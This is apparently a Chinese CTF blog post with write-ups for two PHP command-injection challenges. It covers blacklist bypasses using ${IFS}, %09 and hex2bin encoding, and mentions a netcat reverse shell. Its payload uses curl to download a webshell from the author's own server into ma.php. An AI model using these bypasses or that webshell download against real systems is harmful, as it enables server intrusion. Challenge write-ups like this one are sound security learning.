RCE

RCE题目

绕过

1 | 空格绕过: ${IFS} %09 |

[Dest0g3 520迎新赛]SimpleRCE

题目源码

1 |

|

做题时想法

- 第一个:nc 反弹shell

==>自己所知道的能执行系统命令的函数都被ban了。==>失败 - 第二个: payload base64编码之后,配合base64_decode绕过。

==>构造好了之后,才发现decode被ban==>又去找了好几个可以编码/解码的函数,发现都有decode…==>失败

看了wp之后

- 使用16进制编码绕过。 字符串转16进制所用到的函数是

hex2bin()其中没有decode可以绕过

payload:

1 | 执行dir命令 |

[NewStarCTF 公开赛赛道]So Baby RCE

1 |

|





没有bancurl使用curl远程用自己服务器上面下一个马过来,空格过滤用${IFS}绕过

payload:

1 | ?cmd=curl${IFS}3*.1**.7*.**3:80${IFS}-o${IFS}ma.php |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Yliken!